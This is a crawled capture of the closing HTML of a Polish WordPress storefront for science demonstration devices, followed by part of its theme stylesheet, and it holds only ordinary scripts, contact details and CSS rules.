        <input type="submit" id="searchsubmit" value="Search" />
    </div>
</form>	</div><!-- .entry-content -->
</article><!-- #post-0 -->            
            </div><!-- #content -->
        </section><!-- #primary -->
                    <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                
			<div id="secondary" class="secondary widget-area" role="complementary">
					</div><!-- #secondary -->
	            </div>
            </div>
</div>
        </div><!-- #main -->
		<div id="footer-wrap">
			<div id="zo-footer" class="zo-footer">
			<div class="container">
				<footer id="zo-footer-content">
										<div class="zo-footer-columns zo-footer-columns-4 zo-footer-widget-area row">
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside id="text-7" class="widget widget_text">			<div class="textwidget"><h3 class="artista-footer-logo">Urządzenia Naukowe</h3>
<p>„Łączymy naukę z zabawą poprzez ciekawe urządzenia naukowe”</p>
</div>
		</aside>								</div>
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside id="text-16" class="widget widget_text"><h3 class="wg-title">Usługi</h3>			<div class="textwidget"><p>Projektowanie</p>
<p>Produkcja</p>
<p>Wypożyczanie</p>
<p>Eventy naukowe</p></div>
		</aside>								</div>
														<div class="zo-footer-column col-lg-3 col-md-3 col-sm-6">
								<aside class="widget widget_text"><h3 class="wg-title">Nasza firma to:</h3>			<div class="textwidget"><p><a href="https://urzadzenianaukowe.pl">Urzadzenianaukowe.pl</a></p>
<p><a href="http://fastpark.com.pl">Fastpark.com.pl</a></p>
<p><a href="http://fastevent.pl">Fastevent.pl</a></p>
<p><a href="http://happyfoto.com.pl">Happyfoto.com.pl</a></p>
<p><a href="http://fastpaintball.pl">Fastpaintball.pl</a></p></div>
		</aside>								</div>
														<div class="zo-footer-column zo-footer-column-last col-lg-3 col-md-3 col-sm-6">
								<aside id="text-18" class="widget widget_text"><h3 class="wg-title">Dane kontaktowe</h3>			<div class="textwidget"><div class="artista-office"><p><i class="fa fa-phone"></i> 501 940 563</p><p><i class="fa fa-envelope-o"></i> kontakt@urzadzenianaukowe.pl</p><p><i class="fa fa-location-arrow"></i>ul. Szosa Knyszyńska 26, 
15-694 Fasty</p>
<br><a href="/polityka-prywatnosci">Polityka Prywatności</a></div></div>
		</aside>								</div>
											</div>
				</footer>
			</div>
		</div>
				<div id="zo-footer-copyright" class="zo-footer-copyright">
			<div class="container">
				<footer>
												<div class="zo-footer-copyright-notice">
								<div>© Copyright 2016 - <script>document.write(new Date().getFullYear());</script>   |   Urządzenia Naukowe   |   All Rights Reserved</div>
							</div>
							<div class="zo-copyright-secondary">
								    <ul class="footer-social">
        <li class="facebook"><a href="#" title="facebook"><i class="fa fa-facebook"></i></a></li><li class="youtube"><a href="#" title="youtube"><i class="fa fa-youtube"></i></a></li>    </ul>
    							</div>
															</footer>
			</div>
		</div>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82854450-1', 'auto');
  ga('send', 'pageview');

</script>
	</div><!-- #page -->
	<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/urzadzenianaukowe.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Potwierd\u017a, \u017ce nie jeste\u015b robotem."}},"sending":"Trwa wysy\u0142anie..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/payday-loans-on-weekends-2\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8' id='woocommerce-js'></script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/payday-loans-on-weekends-2\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3' id='parallax-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/slick.min.js?ver=1.5.7' id='slick-js-js'></script>
<script type='text/javascript' id='artista-main-js-extra'>
/* <![CDATA[ */
var ZOOptions = {"menu_sticky":"1","menu_sticky_tablets":"0","menu_sticky_mobile":"0","paralax":"1","back_to_top":"1","pt_parallax":"0","header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/main.js?ver=1.0.0' id='artista-main-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/menu.js?ver=1.0.0' id='artista-menu-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/libs/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/html5shiv.min.js?ver=5.9.12' id='ie_html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/respond.min.js?ver=5.9.12' id='ie_respond-js'></script>
<![endif]-->
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/cmstheme/assets/js/particles.js?ver=1.0.0' id='particles-js-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/particles_footer.js?ver=1.0.0' id='particles-footer-js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zgoda</a><a href="https://urzadzenianaukowe.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Polityka prywatności</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/static.css?ver=1.0.0
body_size: 38178
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/* !important for theme */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ANIMATION */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
4. FAQ
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] Blog Classic
========================================================================== */
/* VC Row in row */
/* ==========================================================================
   All Style Header
========================================================================== */
/* Align items center & stretch for header navigation */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]
------------------------------------------------------------------*/
/* ==========================================================================
   [Start] Progress
========================================================================== */
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* 
 *	Menu General All Screen 
 */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
	2. Widget Category
	3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*!
 * bootstrap-vertical-tabs - v1.2.1
 * https://dbtek.github.io/bootstrap-vertical-tabs
 * 2014-11-07
 * Copyright (c) 2014 İsmail Demirbilek
 * License: MIT
 */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
.vc_row.vc_inner {
  margin-left: 0;
  margin-right: 0; }

.page #content > article > .entry-content > .vc_row {
  margin: 0; }

body {
  overflow-x: hidden; }

.zo-animation {
  visibility: hidden; }

header {
  position: relative; }

.align-center {
  text-align: center; }

.align-left {
  text-align: left; }

.align-right {
  text-align: right; }

.left {
  float: left; }

.right {
  float: right; }

.entry-page-image {
  margin-bottom: 14px; }

#main #page-default {
  position: relative; }

a, a:hover, a:focus {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  /* BACKGROUND GRADIENT */
  /* TRANSITION DELAY */ }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
  color: ; }

p {
  margin: 0 0 15px; }

img {
  height: auto;
  max-width: 100%; }

.w50 {
  float: left;
  width: 50%; }

body .wpb_content_element, body .wpb_button {
  margin: 0 auto; }

@media screen and (max-width: 991px) {
    .zo-row-full-width .no-container {
      padding-left: 15px;
      padding-right: 15px; } }
  .zo-row-full-width .no-container .row {
    margin: 0; }
    .zo-row-full-width .no-container .row .vc_column_container {
      padding: 0; }

.no-container > .row {
  margin: 0; }

.bg-effect-lg, .bg-effect-sm {
  background: repeat-y center center;
  background-size: 100%; }

.bg-position-center {
  background-position: center center !important; }

.bg-dark-inset .wpb_wrapper {
  background: #060606; }

.bg-main-inset .wpb_wrapper {
  background: ; }

.wrap-btn-inline {
  display: inline-block;
  margin-right: 20px;
  /* ==========================================================================
   [End] 1. Reset HTML/CSS, Unitest, Body
========================================================================== */
  /* ==========================================================================
   [Start] 2. Page Title
========================================================================== */ }
  @media screen and (max-width: 479px) {
  .wrap-btn-inline {
    margin-right: 0px; }
    .wrap-btn-inline + .wrap-btn-inline {
      margin-top: 20px; } }

#page-title-text h1 {
  padding: 0;
  margin: 0 0 15px;
  text-transform: uppercase;
  position: relative; }
  #page-title-text:hover h1:before {
    bottom: -70px; }
  #page-title-text .page-sub-title {
    text-align: center;
    text-transform: uppercase;
    color: ; }

#breadcrumb-text {
  z-index: 1;
  /* ==========================================================================
   [End] 2. Page Title
========================================================================== */
  /* ==========================================================================
   [Start] 3. Primary
========================================================================== */
  /*
----> List Style
*/ }
  #breadcrumb-text .breadcrumbs {
    margin: 0;
    padding: 0;
    display: inline; }
    #breadcrumb-text .breadcrumbs li {
      padding: 0 8px 0 12px;
      display: inline-block;
      position: relative; }
      #breadcrumb-text .breadcrumbs li a {
        color: #fff; }
        #breadcrumb-text .breadcrumbs li a:hover {
          color: ; }
      #breadcrumb-text .breadcrumbs li:after {
        content: "\f105";
        font-family: FontAwesome;
        font-size: 12px;
        float: right;
        position: absolute;
        right: -6px; }
      #breadcrumb-text .breadcrumbs li:first-child {
        padding-left: 0; }
      #breadcrumb-text .breadcrumbs li:last-child {
        padding-right: 0; }
        #breadcrumb-text .breadcrumbs li:last-child:after {
          content: ""; }
      #breadcrumb-text .breadcrumbs li a:hover {
        color: ; }

.list-style-check li {
  color: #9c9c9c;
  line-height: 31px;
  position: relative;
  padding-left: 36px; }
  .list-style-check li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #fff;
    font-size: 18px;
    position: absolute;
    top: 1px;
    left: 4px;
    z-index: 1; }
  .list-style-check li:after {
    content: "";
    width: 24px;
    height: 24px;
    display: inline-block;
    background-color: #db5896;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    /* BACKGROUND GRADIENT */
    border: 2px solid #ba2b6f;
    position: absolute;
    top: 4px;
    left: 0; }

.list-style-check.green {
  /*
----> End List Style
*/
  /*
----> VC Row Overlay Color
*/ }
  .list-style-check.green li:after {
    background-color: #81b748;
    border-color: #5a951b; }

.entry-content .wpb_row {
  /*
----> End VC Row Overlay Color
*/
  /*
----> VC Row Backgrund Color Custom
*/ }
  .entry-content .wpb_row.background-image-fixed {
    overflow: hidden;
    position: inherit; }
  .entry-content .wpb_row.background-image-fixed .zo-overlay-color {
    height: 3000px;
    left: 0;
    position: relative;
    margin-bottom: -3000px;
    width: 100%;
    -webkit-transform: translateY(-20%);
    -khtml-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    -o-transform: translateY(-20%);
    transform: translateY(-20%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
  .entry-content .wpb_row .zo-overlay-color {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0; }

.row-custom-bg-color {
  position: relative;
  /*
----> End VC Row Backgrund Color Custom
*/ }
  .row-custom-bg-color .zo-custom-bg-left, .row-custom-bg-color .zo-custom-bg-right {
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    height: 100%; }
  .row-custom-bg-color .zo-custom-bg-right {
    left: inherit;
    right: 0; }

.zo-row-arrow {
  border: 20px solid;
  bottom: 0;
  height: 20px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: 38px; }

.row-arrow-top .zo-row-arrow {
  bottom: inherit;
  top: 0;
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-top .zo-row-arrow:hover {
    cursor: pointer; }

.row-overlay-color, .zo_parallax {
  position: relative; }

.row-arrow-bottom .zo-row-arrow {
  border-bottom-color: transparent;
  border-left-color: transparent;
  border-right-color: transparent; }
  .row-arrow-bottom .zo-row-arrow:hover {
    cursor: pointer; }

#zo-loadding {
  background: #fff;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1000;
  top: 0;
  /* [Start] Eror Page
==============================================================*/ }
  #zo-loadding .ball {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

.error404 {
  /* [End] Eror Page
==============================================================*/ }
  .error404 #main {
    padding: 0 !important; }
  .error404 #main #primary {
    background-color: ;
    padding: 160px 0; }
  .error404 .entry-error404 {
    text-align: center;
    color: #333; }
  .error404 .entry-error404 .entry-header img {
    margin-bottom: 40px; }
    .error404 .entry-error404 .entry-header h1 {
      font-size: 50px;
      color: #333; }
    .error404 .entry-error404 .entry-header h2 {
      color: #333;
      font-size: 30px;
      line-height: 50px; }
  .error404 .entry-error404 .entry-content {
    padding: 20px 0; }
  .error404 .entry-error404 .entry-footer .btn-home {
    margin-right: 20px; }

.zo-carousel.owl-carousel .owl-item img {
  width: auto;
  /* ZO GRID COLUMNS */ }

@media (min-width: 1200px) {
  .zo-grid-wrapper .zo-lg-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-lg-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-lg-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-lg-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (min-width: 992px) and (max-width: 1200px) {
  .zo-grid-wrapper .zo-md-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-md-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-md-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-md-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (min-width: 768px) and (max-width: 991px) {
  .zo-grid-wrapper .zo-sm-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-sm-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-sm-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-sm-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

@media (max-width: 767px) {
  .zo-grid-wrapper .zo-xs-2cols .zo-grid-item:nth-child(2n+1) {
    clear: both; }
    .zo-grid-wrapper .zo-xs-3cols .zo-grid-item:nth-child(3n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-xs-4cols .zo-grid-item:nth-child(4n+1) {
      clear: both; }
    .zo-grid-wrapper .zo-xs-6cols .zo-grid-item:nth-child(6n+1) {
      clear: both; } }

.zo-extra-font1, #comments .comment-list .comment-main .comment-header .comment-author {
  font-family: 'Fjalla One'; }

.zo-extra-font2, .artista-quote, .template-zo_carousel--testimonial .zo-carousel-testimonial-content p {
  font-family: 'Lora';
  font-weight: '400';
  font-style: 'italic'; }

.zo-extra-font3, .zo-product-teaser .zo-product-meta .zo-product-title, .zo-related-products .zo-content-related-items .zo-product-teaser .zo-product-title {
  font-family: 'Questrial';
  font-weight: '400'; }

.zo-extra-font4 {
  font-family: 'Montserrat';
  font-weight: '400'; }

@media (min-width: 1170px) {
  body.zo-boxed #page {
    width: 1200px;
    background: #fff; }

  body.zo-boxed #page .header-fixed {
    width: 1200px;
    max-width: 100%; }

  body.zo-boxed #page .header-transparent {
    width: 1200px;
    max-width: 100%; } }

#zo-header {
  text-align: center; }

@media screen and (min-width: 992px) {
  #zo-header:not(.header-fixed) {
    margin-top: 30px; } }

#zo-header.header-fixed .zo-main-logo {
  display: none; }

#zo-header .zo-header-secondary {
  float: left; }

#zo-menu-mobile {
  position: absolute;
  right: 15px;
  bottom: calc(50% - 15px); }

#zo-header .nav-menu {
  text-align: left; }

@media screen and (min-width: 992px) {
  .nav-menu > li > a, .zo-header-logo-center #zo-header-logo {
    height: 80px;
    line-height: 80px; }
    #zo-header-navigation-right {
      line-height: 80px; } }

.header-fixed .nav-menu > li > a {
  height: 80px;
  line-height: 80px; }

.header-fixed #zo-header-navigation-right {
  line-height: 80px; }

#zo-header-top {
  min-height: 40px; }

#zo-header-top .header-top-social li {
  line-height: 40px; }

#zo-header-top .header-top-contact li {
  line-height: 40px; }

#zo-header-top .header-top-navigation > li > a {
  line-height: 40px; }

#zo-header-top .header-top-left {
  text-align: left; }

#zo-header-top .header-top-right {
  float: right;
  text-align: right; }

.zo-header-navigation .nav-menu > li {
  padding-right: 20px;
  padding-left: 20px; }

#zo-header:not(.zo-header-logo-center) .zo-header-navigation .nav-menu > li:last-child {
  padding-right: 0; }

#zo-header.header-fixed .zo-header-main {
  background-color: rgba(0, 0, 0, 0.5); }

.nav-menu > li, .nav-menu > li > a {
  color: #fff; }

.nav-menu > li:hover, .nav-menu > li:hover > a {
  color: #ff3a47; }

.nav-menu > li.current-menu-item, .nav-menu > li.current-menu-ancestor, .nav-menu > li.current_page_item, .nav-menu > li.current_page_ancestor, .nav-menu > li.current-menu-parent, .nav-menu > li.current-menu-item > a, .nav-menu > li.current-menu-ancestor > a, .nav-menu > li.current_page_item > a, .nav-menu > li.current_page_ancestor > a, .nav-menu > li.current-menu-parent > a {
  color: #ff3a47; }

.nav-menu > li ul li, .nav-menu > li ul li > a {
  color: #666; }

.nav-menu > li ul a:focus, .nav-menu > li ul li:hover, .nav-menu > li ul li.current-menu-item, .nav-menu > li ul li.current-menu-parent, .nav-menu > li ul li.current-menu-ancestor, .nav-menu > li ul li.current_page_item, .nav-menu > li ul li:hover > a, .nav-menu > li ul li.current-menu-item > a, .nav-menu > li ul li.current-menu-parent > a, .nav-menu > li ul li.current-menu-ancestor > a, .nav-menu > li ul li.current_page_item > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li, .header-fixed .nav-menu > li > a {
  color: #fff; }

.header-fixed .nav-menu > li:hover, .header-fixed .nav-menu > li:hover > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li:hover {
  border-bottom-color: #ff3a47; }

.header-fixed .nav-menu > li.current-menu-item, .header-fixed .nav-menu > li.current-menu-ancestor, .header-fixed .nav-menu > li.current_page_item, .header-fixed .nav-menu > li.current_page_ancestor, .header-fixed .nav-menu > li.current-menu-parent, .header-fixed .nav-menu > li.current-menu-item > a, .header-fixed .nav-menu > li.current-menu-ancestor > a, .header-fixed .nav-menu > li.current_page_item > a, .header-fixed .nav-menu > li.current_page_ancestor > a, .header-fixed .nav-menu > li.current-menu-parent > a {
  color: #ff3a47; }

.header-fixed .nav-menu > li.current-menu-parent, .header-fixed .nav-menu > li.current-menu-item, .header-fixed .nav-menu > li.current-menu-ancestor, .header-fixed .nav-menu > li.current_page_item, .header-fixed .nav-menu > li.current_page_ancestor {
  border-bottom-color: #ff3a47; }

.header-fixed .nav-menu > li ul li, .header-fixed .nav-menu > li ul li > a {
  color: #666; }

.header-fixed .nav-menu > li ul a:focus, .header-fixed .nav-menu > li ul li:hover, .header-fixed .nav-menu > li ul li.current-menu-item, .header-fixed .nav-menu > li ul li.current-menu-parent, .header-fixed .nav-menu > li ul li.current-menu-ancestor, .header-fixed .nav-menu > li ul li.current_page_item, .header-fixed .nav-menu > li ul li:hover > a, .header-fixed .nav-menu > li ul li.current-menu-item > a, .header-fixed .nav-menu > li ul li.current-menu-parent > a, .header-fixed .nav-menu > li ul li.current-menu-ancestor > a, .header-fixed .nav-menu > li ul li.current_page_item > a {
  color: #ff3a47; }

.header-canvas {
  background-color: #fdfdf9; }

.header-canvas .nav-menu > li > .zo-menu-toggle {
  line-height: 50px; }

@media (min-width: 992px) {
  .header-canvas .nav-menu > li, .header-canvas .nav-menu > li > a {
    color: #ff3a47; }

  .header-canvas .nav-menu > li:hover, .header-canvas .nav-menu > li:hover > a {
    color: #262626; }

  .header-canvas .nav-menu > li:hover {
    border-bottom-color: #262626; }

  .header-canvas .nav-menu > li.current-menu-item, .header-canvas .nav-menu > li.current-menu-ancestor, .header-canvas .nav-menu > li.current_page_item, .header-canvas .nav-menu > li.current_page_ancestor, .header-canvas .nav-menu > li.current-menu-parent, .header-canvas .nav-menu > li.current-menu-item > a, .header-canvas .nav-menu > li.current-menu-ancestor > a, .header-canvas .nav-menu > li.current_page_item > a, .header-canvas .nav-menu > li.current_page_ancestor > a, .header-canvas .nav-menu > li.current-menu-parent > a {
    color: #262626; }

  .header-canvas .nav-menu > li.current-menu-parent, .header-canvas .nav-menu > li.current-menu-item, .header-canvas .nav-menu > li.current-menu-ancestor, .header-canvas .nav-menu > li.current_page_item, .header-canvas .nav-menu > li.current_page_ancestor {
    border-bottom-color: #262626; }

  .header-canvas .nav-menu > li ul li, .header-canvas .nav-menu > li ul li > a {
    color: #ff3a47; }

  .header-canvas .nav-menu > li ul a:focus, .header-canvas .nav-menu > li ul li:hover, .header-canvas .nav-menu > li ul li.current-menu-item, .header-canvas .nav-menu > li ul li.current-menu-parent, .header-canvas .nav-menu > li ul li.current-menu-ancestor, .header-canvas .nav-menu > li ul li.current_page_item, .header-canvas .nav-menu > li ul li:hover > a, .header-canvas .nav-menu > li ul li.current-menu-item > a, .header-canvas .nav-menu > li ul li.current-menu-parent > a, .header-canvas .nav-menu > li ul li.current-menu-ancestor > a, .header-canvas .nav-menu > li ul li.current_page_item > a {
    color: #666; } }

@media (max-width: 991px) {
  #zo-header #zo-header-logo {
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 15px;
    padding-bottom: 15px; }

  #zo-header {
    background: rgba(0, 0, 0, 0); }

  #zo-header .nav-menu > li, #zo-header .nav-menu > li > a, .header-canvas .zo-header-navigation .nav-menu > li, .header-canvas .zo-header-navigation .nav-menu > li > a {
    font-family: Questrial;
    font-weight: 400;
    font-size: 14px;
    line-height: 40px; }

  #zo-header .nav-menu > li, #zo-header .nav-menu > li > a, .header-canvas .zo-header-navigation .nav-menu > li, .header-canvas .zo-header-navigation .nav-menu > li > a {
    color: #171717; }

  #zo-header .nav-menu > li:hover, #zo-header .nav-menu > li.active, #zo-header .nav-menu > li.active > a, #zo-header .nav-menu > li.active:hover, #zo-header .nav-menu > li:hover > a, #zo-header .nav-menu > li:hover > a:active, #zo-header .nav-menu > li.current_page_item, #zo-header .nav-menu > li.current_page_ancestor, #zo-header .nav-menu > li.current-menu-item, #zo-header .nav-menu > li.current-menu-ancestor, #zo-header .nav-menu > li.current_page_item > a, #zo-header .nav-menu > li.current_page_ancestor > a, #zo-header .nav-menu > li.current-menu-item > a, #zo-header .nav-menu > li.current-menu-ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li:hover, .header-canvas .zo-header-navigation .nav-menu > li.active, .header-canvas .zo-header-navigation .nav-menu > li.active > a, .header-canvas .zo-header-navigation .nav-menu > li.active:hover, .header-canvas .zo-header-navigation .nav-menu > li:hover > a, .header-canvas .zo-header-navigation .nav-menu > li:hover > a:active, .header-canvas .zo-header-navigation .nav-menu > li.current_page_item, .header-canvas .zo-header-navigation .nav-menu > li.current_page_ancestor, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-item, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-ancestor, .header-canvas .zo-header-navigation .nav-menu > li.current_page_item > a, .header-canvas .zo-header-navigation .nav-menu > li.current_page_ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-item > a, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-ancestor > a {
    color: #ff3a47; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    background-color: #fff; }

